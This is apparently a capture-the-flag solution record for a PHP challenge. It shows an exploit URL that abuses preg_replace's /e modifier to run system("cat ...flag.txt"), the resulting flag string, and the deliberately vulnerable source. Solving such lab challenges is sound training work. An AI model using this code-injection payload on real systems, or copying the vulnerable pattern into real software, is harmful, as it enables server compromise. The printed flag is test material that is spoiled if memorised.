 Not secure | 34.159.53.91:30072/?vector=/Can/e&replace=system("cat%20here_we_dont_have_flag/flag.txt") i Update
Welcome guys, we have a problem:
We try to replace Admin, can you help me?
CTF{92b435bcd2f70aa18c38cee7749583d0adf178b2507222cf1c49ec95bd39054c}CTF{92b435bcd2f70aa18c38cee7749583d0adf178b2507222cf1c49ec95bd39054c} you replace Admin??
Source code
<?php
$input = "Can you replace Admin??";
if(isset($_GET["vector"]) && isset($_GET["replace"])){
$pattern = $_GET["vector"];
$replacement = $_GET["replace"];
echo preg_replace($pattern,$replacement,$input);
}else{
echo $input;
}
?>